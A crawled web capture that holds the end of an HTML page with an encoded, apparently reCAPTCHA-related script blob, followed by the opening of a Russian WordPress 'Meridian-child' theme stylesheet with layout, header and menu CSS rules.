CgWEfbcOsAMKUw4zDksOWMcOYwq0hBsOhw6c5wo9pwpjCu8KrKMKywozChcKbBcOZw43DpcOew5/[base64]/Ch8OsF3A4ZcKiKQsaOsOVwqnCk8OHw7DDnMKvw4HCiMKHb3/[base64]/QwUrw6XDicO6w6LCu8K+wpXCicOjChPCoMORw7PDn1AwwpbChFfDqsOqQ8K5wrLDksKqfynCr0DCpsKMM8KUwr/Dokp+w7jDucOWwrJzH8KlNG3CksKaQHN0w7zClDQWX8OXw4JoJMOwwqVzw4gpwpUHwqwMZMKnw67CgsKOwqzDrcKkN2PDtE3Du3TCsgpnwpXCvxIEacK8w5V/QMO+HScFGT5VEcO7wovDgcK+w6XCu8K2dsO/[base64]/Co3zCi29uGWF1w5jCncOTMwXDqcKzwoNOwrPDpMOnw5PCvMOsw6fCo8K3w7HCmMKJUsO8RcKtwpzCrVJWw4nDgQweesOvCDt8PcKmw4cCw49MwpTDj8OrIxlawqEoNcOcwrpEwqDCjzPCgH7Dt1Q/wp3Cng93w4ZwA0jCtQ7DlsO8O8KbfDAzScOPZsOyO1bDqQjDucKscBfDr8OrwqvCuS8rR8OlZsK2w49wYMOcw73Dt051w7PDgsOIITzDrwnCiMKOw4XDiR/Di0l9UcK/[base64]/CmmTClW4wwqlAw4HDu8KLw6/[base64]/CjGnDu8O7w5zCl8K0w5DClMKBw6rCuMONwqvDiAlMV3VNLMKRwpEUVWnCgzzDg3LCncKbF8KHw6I6ZMKWDMKGDMKsRU9TAcO1J1BwNTrCmxjDuz9tPsOgw6rDvsOjw6kLCHHDjkYfwoPDmg/DhmhTwqDDk8K1HCLCn3zCrsOnClzDkXHCu8O0M8OSZ8K3w5LDosK7wrA2w63DtMOJWQzCjBTCp0/Ckkttw7vDm1UKTC4KB8OLYcKWw7nDpcKINsKZwpQUBMOswrjCj8K2w5TCgcOjwoXCkBXCnj7CqEwlEEzDnjvCtiXCjsObfsKEU00RK17CvMO8I3LDj8Osw4TCj8OZJQxowqLDrQjCsMO/w44/wocHKsKeZ8KKUMOkFxHDsHvCucOqZ0h5w4FTwqVtwqPDnXU5bXdvQMOuw5VsPiTCmMK0XcK0P8Kzw41nw4PDqi/[base64]/[base64]/CsWxawoYuw4Ysw5VEwq/[base64]/wrJ4woEOCVPCilbDpgvDilHDkRjDoRHCssOswqZXw61Cw7rCv3lIwokDwr3DsFnCrsKHw5zDssOpfMO+woE4CTlewpLClcOUw7kaw47DtsK/MyTDvCDDr1LCmsOVNsOcwoxFwq9dwrJRw4MAw6M3w7fDu8KwXcOdwozDpMKUc8KvDcKLAMKZB8Obw6LClG46w4Ysw41/wrLCkV/DoVDDhijDilPDsDjCqAwCRXIHwrXCozHDosOwBzQ4c1/Dp8K8HyXDszvChyDCkcKPwpfCqMKvfnXDkSwlwrAZw4RkwoRbwohDacKOCmFWDkHCpMKlw4pEw5gpEMKXwqpBw5rDnXXCm8KNccKqw4/CpMKeGcKMwpXCusOsfsOXVcKLw5fDmMOswp0+w5Etwo/DvX8YwpHCg07DgMO/wrgSw6HChsONF1PDs8OpLyHDrFnChsORPAPCjMOjw5XDi0Ycwq5twrt2LsK2BG9KPXcaw4QgwrvDuhR8fMO1OsOOfsO1wrjDp8KKCC3Dm8Ovb8K9RMKVwp1Lwrh1wpDDrMKmw4Fzw53DlMKjw7sgwoDDi2fDoSwMwrk2wpB/w4DDijZiXsKUw6jCqMOZQVRSW8KNw6hKw43Ch2Yfw6DDmMOowp3CncK1wofCvsKYGMK4w755wrMLwph0w7LCjTcSw6nCgwrDt0/DpzVcZcODw4x+w58DLcKTwqfDkMKgezDCiSAoVCLCvMOcMMKlwoPCjR/[base64]/wqzCqEzDnxxbwpfCgDRbJztiwpwZw4nCs8K0w4oAw6FuWcOKXF8QAgx+YirCl8K/w5xMwoRgw5PChcK0bcKfKsOPD1jCvXPDisOceUcRMHl2w5xnGGzDusKXWcO1woPDkVbCu8KpwrLDo8KvwpTDnw7ChsKSUH7Dm8KhwrfDqsO6w5bDvsOpNCfCiHTDhsOsw6zCjMKTb8Kvw5/CsWpQPxM0c8OEU1NePcO2IcO3KllXwoDCscK4QsKsRGIQwprDhUcWwqYMJ8KTworCuFAew6M+K8K0w7vCv8Kdw5XCgsKOUcKwUxp5PifDpMOWw68VwpEyTHYFw5/DgGDDtsKxw5fCl8OKwqjDncOLwpQFVsKKQVHDqFPCh8OqwqRvRsKSL07CghHDqMOpw5zDmsKjVRTCs8KvMH7CkHQWB8KTwoPDrMKfw5JUOUleO2bCgMK5w4wrdMO8H23DiMKkU0zCssOEw55nV8KMMMKiZcOdAcKRwqkewpHCugIewpxlw6/[base64]/DscOdwqBASMK7XMO+w7FKKcOYAcK5w6LCsXHCkMOyw7UwacOrUBVhD8ODw5zCk8K9w7/CnFtuw4Rrw43CgHsiNTNgw4LCsQDDm101QT8IGjV6w4DDvzNRKlV+WMKmwrciw4fCh8O2G8OuwrNoNMK9QcORfwRSw7/Dh1DDkcO+wovDnyrDuF/[base64]/Drh15F8O4cH7Cp8Kka8KWwoVYNcKYwo/CtsOyw4HCtjHCsFAKPBQUCmobw73DsWdkWBHCiHVZwqDDjcO7w6Z3MMOQwpfDtRgsAcKzBijCmmbCl2IDwpvClsKGHRphw6XDkyrChsO/FsK9w74dwpkzw5gFUcOVO8KMw43DscK0Mg95w5zDhsOXw5AqWcOcw7XCuQXCjsO3w6Qyw7DCu8KWwqHCisO4w6jDmcK0w5EIw7PDscO5dX0/[base64]/DkwQOwpbCiUcpYFNBwoNoCcOvNsK3w7LCkEbCsHHDscK9CMK/[base64]/[base64]/Dk2fChsOXb8KWw4PCtcKaUcKbOsO3VQzDmcKZTlLDs8K/CMKfSkLCqsOcS8O4w45zfcKSw6HCkV9ewpsdQB8ywpDCs2PDvsOhwpHDvsKIDS9Tw73DmsOvw4zCuHfClBVAwrtfYMONS8O2wqvCv8KEwpLCiHrCpsOKdcKhY8KiwqXDnWlmR0IxecKGbMKKLcK+wqHCjsO9wosZw4ZEwrXCmRUjwrLCiUXDhHvCmGLCq0A/w4XDrMKnE8K9wr9JRxgNwpvCpcOmD3LCniphwpEbw49VY8KaPmoQVsKQPEPDoCJXwohVwoPDhsO/U8KLGMO7w7h/w5/CksOmPcKoS8OzfcK/[base64]/[base64]/wqoNannCszjDpDFAOcOsw4zCmUTDssO7bHtow6RheEFEw5/Dm8Omwr0awp0ewqBGwqDDtzYYdVHCvBUqcMKfP8KZwrHCpB/Cji3CuQICVsK0wo1RBnnCtsOmwoDCiwrCqMOMw5XDtX91DgrDszDDu8O4wptaw4HDtnFFw6LDvE96w6PCnlVtA8KWXsO4K8KQwrl9w4/DksOpblDDqR/DvCDCsX3CrmDDkm3DpjrCrsKFQ8KVfMKgQ8KzcG7DiHdhwonDgXI4PR5CDDTDpVvChCfDs8KPekhDwrpSwogAw5/CpsOrIx8Rw7zCvcOkwq/[base64]/[base64]/w5/DgMK1w6ZAKlQKw4LDuljChcK1wpEEaMKOb8KbwpXDrnLCr8OhwoRVwpcjXsOGw4gLaMKIw5rCscKew5fCt0XDk8OGwodKwqV3wo90ScOMw55rwqrCnxx8IWHDvcOfwocPYjkHw7bDrg/[base64]/[base64]/w6bDvydqwqzDg8OVw67CqsOyEX7CrSrDsD7DsmxRGcOvKgsCwpTCucOuNsO2QkgPT8KQw5kVw4/DhMOHK8KleVHCniLCocKIaMObDcKBw7sbw4TCli8OWMKJwqgxwqp0woRxw7tNw6o9wpbDj8KSaVTDo1NaSwXCgnPCgwU4fRkEwqsLw4TDl8OWwpAtTsOiMkpyMsOmGcKpWMKOw5Vkw5N1XsOCHGFJwp3Dk8OlwqfDvxB+AG3CizBSCMK+ZkvCv1nDg37ChcKUVcO/[base64]/DtsKIOUXCqcK4N8OOw4Z5G2LCpRRoKTbDqUZRwqFbwrPDsG4ww6obAcKwVHIpHsOUw6oAwrNRZzBAH8Oqw4I2RcK4c8KOdcOUYAjCkMOYw4VRw5/DgcOZw57DicOfeyHDgsKSN8O/[base64]/CrHrDtsK3OsKFNhgIBm7Dnys/worCvMKhw4HCkMO6w6XCsTnChWTDoXPDjyHDocKOWMK/w4orwrBHKWFpwqjCvmFFw5YEL3BZw6ZTKMKaFFPCgVNrwqIyR8KgKsKtw6c+w6DDvcOtScOXLMO4IWcuwrXDosKfQH9eUsODwqQ+wo7CvAzCsC/[base64]/CssKuOsKrOkHCnBfCpcKqFsKcNsOaBcOJw5RYwq7DrUdWw60gDMO6w5nDnMKsdhUPw7/ChMO4UsKLc18cwrRsdcOZw418G8OwEsOtwpYqw47CqVQOJcKaGsKqDUXDjcOyXcO9w4jClyQUG2BCDWYpWgwqwrrDrCl5NsOww4rDlsKWwpPDosOOVcOfwoHDq8Onw7/DvRdAKcO6aVvDtsO0w5QCw4zDscOqGcKWOzHDkyPCs0ZPw5PCpMKzw6VRHk8/MsOoaw/DqMOvw7vDsGJxJMO7dHnCgS9Jw4DDh8KpRTjCuEBTw7PDjzXCtDkKBkfCsk4dRhhVbsKNw6rDnWrDlsKeRW9YwqVnwoHCj0gAPsKMFhvDnAUXw6/ClnEpWsKMw73DgD9BXhLCtMOYeBATWiXCsWJMwoF+w4pwXlFIwqQBGsOEVcKDGzYCHVpSw6zDt8KoSXPDpScZei3CoH1qEcO+VsK7w5ZbAkFSw78Sw6TCjBPCpsKlwoR9a0HDrMK4UFbCqVIlw71UGjwsJnhdw77DhcO/wqTCncKuw5zDmmjCo19PRsO1wrprD8K/GlrCo099woTCusK/[base64]/[base64]/wqoFXXV8d0DDlcOnw6EUw5DDjg7DnSkDcD1cw5dHwojDjsOVwoQVwqHCsgjCssOXBsO+w5LDuMOqWxjDhyLCv8OxwrYmMS9Gw4h9w7xTwo/DjH7CtTR0FMOSVTF1wo7CgjLCvsOYK8K7UcO8G8Kkw53CjsKRw7w7MDZyw77DrcOgw7DCjMKTw6Q3PsKfVsOEw4JjwoLDgCLCoMKew4HCiFnDoEpgLCjDtsKOw7Iiw4rDpWjDnMOVdcKjEMK4w4DDhcO8w51nwrrChDHCu8K1w5bDk2jCpcK7dcOSHsOpMQ/CrsKHN8KCEnYLwrUEw5vDjmDCjsOzw4Z1wpYSd2Jyw4PDhMO4w6LDk8O2wr3DqcKEw68wwr9rPcK2YsOgw5/CkMKnw57DusKLwo8Nw5DDpQMKYSsFAcO0w6UZwp7CqFTDni7Dq8OAwrrCuBHDoMOpwr5YwoDDvGHDtjE3w6JPAMKJWsK3XRDDk8KOwrkuJcKrADFtMcK+wqpnwojCj17CqcK/wq8sJA0ow60gFncTw4YId8O0CTDDicKxaDHClcKMTcOsJSXChVzCsMOnw4fDkMK2Jz5dw7Zzwq1wLVFUJsOePMKKwrDCs8ObM2XDmsOCwrIfwpk4w4ZGwobCqMKBZ8Oew7LDgGjDmjfClsK1LcKZMy0dw6HDusK8w5TDlRt4wrrCqcK2w64/CsOhAsOuG8ORTAlPR8Oew4PChFU4PMOeVHcscyTCkHPDg8KpDGxUw5nDoVxYwrljfAPDnSwuwrXDux/[base64]/eMKAw5zCjsOxwqtyw77Ch8K0dVbDscK2PDTDg8KWeA3CkQTCn8O2YjTCln3DhsOTw6FrGcK0YsKpNMK4GBDDl8O8csOKCcOAVsK/wr3Dq8KiBhtowpjCqMOKFlHCo8OHBsO4AsO7wq85wrxgbsKUwpPDq8OoQ8OMHS/CrX7CuMO1woY+woBFw5FEw4HCt1XDu0DCqwLCgmnDqsOCTsOOwo/CkMONwqfDssOTw57Dj1ZgBcK2eX3DmgQowpzCnGxTwr9EFlPCtA3CpynCr8OhZsKZEMOyXcO+NTtwGTcTwpd9DMK/w6HCuHZqw7dfw5fDhsKyOcKTwpxkwqzDljnDhGEuCRDCknjChWhiw5Jew5ALen3CncKhw4/ChsKlwpQqwq3CpsKLw4RrwrQCS8OfJ8OlJ8KCasO2w4HCl8OJw5XDgsONI19hfxZuwp/DjcKqEE3Crk9rKsOXO8OjwqLCvsKNHsOea8K3wpDDjMOqwoDDkcOQFCVNw715wrcdPcKIBsOnacKSw4dEBMKCAE/CgFDDn8K+woIZUl7DuxvDq8KZecKeVcO8MsOXw6RTIsK2Yz5+b3jDqnjDssKlw7NyOgbDgyRLTjs1bTJEHsOBwqTCssKoT8OpVkIKEEfCo8O+asOzG8K0wroAesOfwqd8RsKWwpouOAIONlMbT38casOVMXHCn2/CqgYAw4UCwofChsOHS1cjw7AZVsKXwq/DkMKTw5vCpsOBwqvCjcO7H8Oowp42wpzDtlXDhMKedcOrXMOhYzHDmU58w7AResObwqzDplJGwpgrX8KYLQLDoMOnw65twrXCiEgEwrnCogJCw6jDlxAzwpoFwrZoBm3CrMOsfcKzw5I/[base64]/w4oNworDn8KZw7EGw7cVw6PCiB7DmsKDT1TCrHTCmExNw6bDoMKQwrxjccOnw6TCh1w2w5/CnMOVwr03w7jDt217LsOlfwrDr8KeEsOxw7QWw4QTLiTDucKqJWDCtW1+w7M4a8Ouw7rCoQHCisOwwoFQw7DCrD80wrN6w7nDpRDCnW/Du8KBw4nCnw3DksK4wpnCi8OLwqwxw4/DjFBHQX0TwoJXecKkQcKYMsOSw6MhUTDDuGfDniXDiMKmCWnDusK8w7jCiSAfw47CqMOMPhvCgWRua8KIeiPDokkaMwpaDcODA0UlZhvDkUXDiWzDucKrw5PDncOkQMOmGG3DicKLR0pLWMKBw4ZVEyHDt2ZoFcKmw5/CosOzZ8OwwqLCoXrCvsOAwroNwoXDiTbDksOkw5VDwq4Xw5jDrsKbJsKjw65WwrjDlHDDjhJtw4TDgSHCpSnDv8O/LsOfRMOIK1tOwrBKwrkIwpXDkw5BNC0kwrhYMcK3OGsDwqHCuVMZHzbCucOfZcOswpttw53Cq8OMTcOkw6DDssKoYiPCncKuX8O1w5/DklxMwp8aw7PDrsO3RFkSw5XDhRBWw53DmE/CnkcbY17Cm8Khw47CnCZVw6XDuMKWJUZDw5/DuA4ywr7ClQQew7PCu8KUcsKTw6xxw481dcOyIjHDlMKGWMOUSj/DpGNkJEBQNH3Dtk5+NFbDqMOBJg85wocdwqkpW1A0B8Oawr/[base64]/DnkLDtALCjsONwo3DuDPCjFDCmcOpwrDDgsK0SsKgwr53ITc8dkfCs3PCtkJMw4vDgsOsVRE4CsOow5HCuVvCqxdswqjDo0x9ccODDXzCqxbCvcKTAsOJIwTDo8OgeMKcJ8K+w4XDqyA/FAPDs0AwwqB5wqXDnMKLWMKOGMKTK8O1w6nDssOAw5Baw4wXw5nDiEXCvz47QWdkw6wRw7TCiTlkSUV0WXxiwrMdKnx1L8KEwq/CgyPCuDwnL8K+w6wrw5EqwqfDhMOlw4wUOm7Ct8KGGU3DjkdWwqQNwrXCr8K/IMK6w7Avw7nCtFQSXMOOw5bDvTzDiRLDrcOBw6ZVwpN/d2hCwqLCtMK8w5bCgCdZw5LDiMKEwq95fkZKwrDDu0fCoSN2w5bDmyDDljh1w5vDnB/Cp38IwoHCgwDDnsOKAsOYdMKewqPDjTfCosKMDcO0TGpkw6nDqFDDksOzw6nDtsKMPsOGwrXCuSZcD8K8wprDssK7W8KKw7LCk8OzQsKGwqtnw6JgTTceRsOeG8K/w4VUwoEgwoZRT29EOWHDhC3DtMKqwpM3w5gpwoLDulF7OS/CjF8sD8OpFFlIWcKnOcOOwo3DhsO0wr/DtXUoVMO9wqXDsMK9YyLDujAEwrzCpMO0QsOWeX1nw6/DuAYkencPw6YAw4YZIMOaUMKCAGTCj8Kgck/ClsOcBE3DisORFyRbEDgCZ8KHw4AMEilBwqR9TiLCpEojAntEA1k6JmXCssOzw7rDmcOrU8OvJmLCuz7DncKEdcK7w6PDghsHIjgkw5nDosOKbHjDvcKYwodKWsODw7oawo7CtgnCj8OkVSFWEwo9W8KxYCETwoPDkivCtW/CkkXDt8K0w7vDgytOfRlCwoLDiHksw5hnw5wmIMOUfVnDq8K/UcOrwqV0UMKiw4XCnMKDBxrCmMKPw4Baw7jCoMKlEiwiVsKlwpfDrsOgw6gwMQpvUARFwpHCmsKXw7nDhMOMXMOEK8OnwrLCmsOiSjEbw61+w7hgDQtbw6bCljvCnBYSZMO/w5pQBWopwrXCkMOARWfDnUdXdBteE8K6YsKww7jClcOlw4RDOsKIw7vCkcOfw68rdBk/fcOow5A0QMOxHhnCpwXDt2IWbcOLw5/DgFIRXFkGwoHDtF8Xw7TDrnk9ZlcoAMO9XxN1w6rCg2HCocK9U8O9w4fCk0F2wrltWmsvTADChMO7w7VmwpPDp8O6FW0UcMKbYSzCq07DiMOWZ35VTkjCuMKrPwQrQSIDw5Mrw7vDsB3Ds8OwPsOSXhXDmcOjPRbDm8KlPkduw4/DowHDrMOTw7/Cn8KfwrIewqnClMOvX1zDhxLDvj9dw5oTw4PCrnNrwpDCoRvClUJdw5TCi3sSNcOzwo3CiDzDo2FgwqgawovCh8K+w6MaMXV/fMKsEsK8c8OywpBZw63Ci8Kyw54FBFsTDsOPGyoLHlwJwoTDiRzCpThXQzAlwojCrwlDw7HCt0ldwqDDsD7DrcKBA8KRAVw3wqLCjMKhwpjDrsO4w4rDjMOHwrbDuMKfwrvDpkjDlm0sw5R0w47Ck1/DpsOrXmcDFU93w7kMPEVswo4zfMOgOWdQZC/[base64]/Du8Kyw5TDv8K+LzbDlCDDs8O5w6Ifwq/DscKgw6Rsw6cpNFPDjWvCq3HCksO4O8Kxw7wHLzzCssOBw6BxDw/DqMKgw7nDmQLCs8ODw4XDj8ONSDlXVsOQVFLCicKZwqE9IMK4wo0Xwr8Rw5DCjMOvKTjCnsOORAYpZcOywrdETkI2CGPCsgLDm3hUw5V8w6NqNVgtC8O0woNZFjHClCLDqnMUw7N7dQnCusO9CF/Do8K/[base64]/YFvDicOqwrLDkwxZEcKqwrTDgcOMw6/CssOAG1bDtyLDnsOlCcO+w4R4aEcKQQPDuFRYw6vDsCpza8OxwrzCjMONdwcvw7F7wrvDuDTDhXYHwosyW8OFIBdaw4DDiHvCohdBcUzDgBdzecO9KMOVwrLCn1FWwol3QMO5w4LDjcKgCcKVw5/DgcKrw5Mcw6I/Z8O6wrzDtMKkPAJ7Q8Ocd8OgE8O5wrwyfVNAwpsaw7g3VgQZNzbDmkd9E8KrQmpDW3I7wpR7CMKNw4zCucO/LhUkw5FPOMKBA8OCwrsnZALChi8XIsK+QDzCqMKPDsOSw5NAB8KBwp7DtCQTwqk2wqJGbsKSEyDCgsOiN8K6wqfDv8Oowoc0S0PCnlTDrBsxwoBJw5rCr8K6aW3DmcO0F2HDgcODYsKEeDrCjCllw4pHwpbCnSIIPcOVMBUIwqMGZsKowo7DkU/[base64]/Ci8OPGMKmfsO0wqoyHHliJMOFw4vDusKTE8OfJVQnCsKVw7Qaw6rDsDkawojDtsOgwqM2wrZ/w4LDrBXDjFnDsm/CrMK+acKXcxpCwq3DnX7DrjkuVUnCoBPCssOuwobDl8OcTU5+wofDi8KZP1fCssOfw4RSw4xyR8O6NsOaIcO1w5ZIGMKnw6pqw6bCn11LCG9aF8O8wph0KMOkGAh5CwYWDMKucMONwqg2w7kAwqcNe8OwEMKwIsOKe2/Cumlpw7VHwpHClMKuTzJrdMK+wogYEkbDjlLCuyXDuRxoKGrCkAsyEcKSKcK2T3vCm8K+wpPCskXDosOKw5BgbSh/[base64]/Cp3zCjcO7w6YQMSnDrMO4UABqIcKsw5h/w5slH05qwo0WwrFYeW3Dng00YcKVTsOXDsKMwpEWwowuwobDjHspd2jDv3wew699PQNTLMOdw5nDrTQMa1bCqXLCtcOcO8Ouw4/DssOnahgHEWV2SA3CjkXColvDiSkfw4pWw65DwqxRdiQqLMKhcUdhw4wST3PCqcKDVjXCisO8FcOpYsO8w4/CosKaw4Bnw49RwrRpV8KobMOmw7vDqsKPw6EiF8KCwql+worCh8O1GsO3wrpMwoUPSnV1WjsTw5zDscK1VcO7w5cPw73Dm8KfGsOIw7HClDvChgnCpxQ/[base64]/CskXCqgLDjRwrBcOaSUZ6Jg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdHyXEUAAAAABhO3lXvZ5aZJriK4qkpN43s2u-n\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,430],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://znaemvseh.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hiolB+FTbt/RpVdmIRvIZ+kzYeywOl5aJAjL9QG+Le4\\u003d\x22,0,0,null,1,1763494191574,0,0,[6,94,213,189],null,[177,166],\x22RC-SfOWNnZ2dMpZTw\x22,null,null,null,null,null,\x220dAFcWeA60wmzxYJjA0tzU74XPbd0bLFzrhdbPXVnSBs4SPWqpikhZuzMJZkuXUrWamJwQnvGcKLICM7dcLsscRz4DBjKyKY5_Jg\x22,1763576991687]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://znaemvseh.ru/wp-content/themes/meridian-child/style.css
body_size: 21500
content:
/*
Theme Name: Meridian-child
Theme URI:   http://www.goodwinpress.ru/tema-dlya-wordpress-meridian/ 
Author: GoodwinPress
Author URI: http://www.goodwinpress.ru/
Description: Meridian — новая, современная тема для WordPress от GoodwinPress.ru. Это адаптивный шаблон, подходящий как для десктопов, так и для мобильных устройств. Работает на WordPress 4.3 и выше, включая свежую версию 4.7. Meridian предназначен для создания бизнес-сайта или блога или портфолио. Основная фишка темы — статическая главная страница, на которой размещено множество разделов для произвольного контента, в совокупности создающих инструмент презентации  продуктов или услуг, описания сервиса, представления товара или персоны. 
Version: 1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gpress
*/
/*
* Таблица стилей содержит:
*
*
 01 Очистка
 02 Базовые или второстепенные селекторы
 03 Тело сайта, шрифт
 04 Шапка и лого
 05 Основные контейнеры сайта
 06 Контейнеры статической главной
 07 Заголовок сайта / логотип
 08 Поиск в шапке
 09 Подключение мобильного меню
 10 Слайдер
 11 блок Продукты
 12 блок Сервис
 13 блок Счетчики достижений
 14 блок Шесть шагов
 15 блок Отзывы
 16 блок Портфолио - фильтр
 17 блок Портфолио -  изотоп
 18 Записи блога, их миниатюры и тех.информация о записях
 19 блоки Текст с кнопкой  и 2 колоночный текстовый
 20 блок Контактная информация
 21 блок Контактная форма
 22 Плитка в блоге 
 23 Заголовки сайта
 24 Виджеты сайдбара
 25 Календарь в сайдбаре
 26 Поиск в сайдбаре
 27 Метки в сайдбаре
 28 Кнопки сайта
 29 Списки сайта
 30 Внутренняя навигация в записях
 31 Оформление галерей и отдельных изображений
 32 Постраничная навигация в блоге
 33 Комментарии сайта
 34 Виджет популярных записей
 35 Виджет соц кнопок + соц кнопки на статической главной
 36 Подвал сайта
 37 Виджеты подвала
 38 Подсказки для соц кнопок
 39 Кнопка вверх
 40 404 страница
 41 Хлебные крошки (copyright: Dimox.name)
 42 Адаптивные стили
 43 Библиотека иконок
 44 Стили мобильного меню
 45 Карусель в блоке отзывов
* 
*
*/

 /*  01 Очистка*/
	 html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
	 
/*  02  Базовые или второстепенные селекторы */
	 
body{line-height:1}
strong{font-weight:700}
em,i{font-style:italic}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
table{border-collapse:collapse;border-spacing:0}
.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}
img,video,object,embed,iframe{max-width:100%}
img{height:auto}
p{margin-bottom:18px}
img{border:0}
a{transition:all .2s linear}
.aligncenter{display:block;margin:0 auto 20px}
.alignleft{float:left}
.alignright{float:right}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}
dl{margin:0 0 24px}
dt{font-weight:bold}
dd{margin-bottom:18px}
strong{font-weight:bold}
em,i{font-style:italic}
big{font-size:131.25%}
ins{text-decoration:none}
blockquote{padding:30px 40px;margin:20px 0 25px 0;font-weight:400;display:block;background:#fcfcfc;box-shadow:0 0 1px #bbb;font-size:16px}
abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}
sup{bottom:1ex}
sub{top:.5ex}
pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{width:100%;margin:20px 0 40px}
table th{text-align:left;padding:15px 14px;font-weight:bold;border:1px solid #eaeaea}
table td{padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(even){background:#fff}
table tr:nth-of-type(odd){background:#fafafa}
a{text-decoration:underline}
a:hover{text-decoration:underline;cursor:pointer}
hr{display:block;width:100%;height:1px;background:#e6e6e6;margin:30px auto;clear:both;border:0}
input:focus{border:1px solid #ff6b6b}
.woocommerce ul.products li.product .button{font-size:12px}
.woocommerce ul.products li.product h3{height:120px;overflow:hidden}
.woocommerce .product_meta span{display:block;margin-bottom:10px}
.woocommerce .single_add_to_cart_button{display:block;float:left;margin:20px 0}
a.button.wc-forward{font-size:13px;margin-bottom:10px}
.ui-tabs-nav{list-style:none}
.btn:hover,input[type="submit"].btn:hover,.wpcf7 input[type="submit"]:hover{border:0}
.share-post{margin-top:30px;height:40px}
.bwp-sc-bg-black a,.bwp-sc-bg-red a{color:#fff;text-decoration:underline}
.column{width:50%;float:left}
.attachment-blok{margin:0 auto;padding:0 15%}
.attachment-blok h3{font-size:16px;margin-bottom:15px;text-align:center}
.wpcf7-recaptcha {margin: 0 auto; width:304px}

/*  03 Тело сайта, шрифт*/
*{box-sizing:border-box}
body{font-family:Arial,sans-serif;font-weight:normal;font-size:16px;line-height:1.6;word-wrap:break-word;background:#f9f9f9}

/*  04 Шапка и лого */

.header{width:100%;position:fixed;top:0;left:0;right:0;z-index:500;box-shadow:0 0 2px rgba(0,0,0,0.05)}
.header-inner{max-width:1160px;margin:auto;padding:25px 0 0 0;position:relative}
.logo{float:left}
.textlogo{max-width:300px}
.textlogo h1,.textlogo span{display:block;text-align:left;font-size:22px;line-height:30px;font-weight:700;margin:0}
.logo a{text-decoration:none}
.imglogo h1 a,.imglogo span a{display:inline-block;text-indent:-9999px;padding:0;margin:0}
.imglogo h1,.imglogo span {margin:0}

/*  05 Основные контейнеры сайта*/

.right-col{float:left;width:28%;padding-bottom:50px}
.right-col-inner{padding:20px 40px 20px 20px}
.blog-container{width:100%;max-width:1200px;margin:88px auto 0;background:#fff}
/*.blog-container-inner{padding:40px}*/
.blog-container-inner{padding: 40px 40px 5px 40px;}
.blog-col{width:72%}
.home-container{width:100%;margin:80px auto 0}
.blog-container-fullwidth{width:100%;max-width:1200px;margin:100px auto 50px}

/*  06 Контейнеры статической главной */

.gp-home-container{float:left;width:100%}
.gp-home-container-inner{max-width:1160px;margin:0 auto;padding:50px 0}
.gp-clearfix:after,.post:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.gp-home-container-title{width:60%;margin:0 auto;text-align:center;position:relative;z-index:1}
.gp-home-container h2{font-size:28px;margin:0 0 20px}
.gp-home-container span{display:block;font-size:15px;line-height:1.5;margin:0 0 60px;color:#999;font-weight:normal}
.gp-home-container h2:after{display:block;content:'';height:15px;width:15px;margin:15px auto 0}
.gp-light-bg{background:#fff}
.gp-dark-bg{background:#1f1e22}
.gp-mask{position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.65)}
.gp-pic{background-size:cover;position:relative;background-attachment:fixed}

.gp-home-container .item-inner h2{font-size:18px;margin:0;text-align:center}
.gp-home-container .item-inner h2{color:#fff}
.gp-home-container .item-inner h2:after{margin:0;content:'';height:0;content:'';background:0}

.gp-home-container .home-blog-entry h2{font-size:24px}
.gp-home-container .home-blog-entry h2 a{text-decoration:none}
.gp-home-container .home-blog-entry h2:after{margin:0;content:'';height:0;content:'';background:0}

/*  07 Меню сайта*/

.menunav{position:relative}
.menunav ul{list-style-type:none;float:right;margin-right:40px}
.menunav ul li{position:relative;display:inline-block;font-size:16px;padding-top:3px;padding-bottom:18px;margin-left:20px}
.menunav ul li:first-child{margin-left:0}
.menunav li a{text-decoration:none;display:block;vertical-align:top}
.menunav li a:hover{text-decoration:underline}
* html .menunav ul li a{display:inline-block}
.menunav ul li ul{position:absolute;left:50%;margin-left:-130px;top:48px;display:none;visibility:hidden;width:260px;padding:15px 20px;z-index:2000}
.menunav ul li ul li,.menunav ul li ul li ul li{display:list-item;float:none;padding:4px 0;margin-left:0;font-size:15px}
.menunav ul li ul li:first-child,.menunav ul li ul li ul li:first-child{margin-left:0}
.menunav ul li ul li a{position:relative;font-weight:normal}
.menunav ul li ul li a:hover{text-decoration:underline}
* html .menunav{height:1%}
.menunav ul li ul li ul{position:absolute;height:auto;top:-15px;left:240px;display:none;visibility:hidden;width:260px;padding:15px 20px;margin-left:-2px}
.menunav .menu-item-has-children{margin-right:10px}
.menunav ul li ul li.menu-item-has-children{margin-right:0}
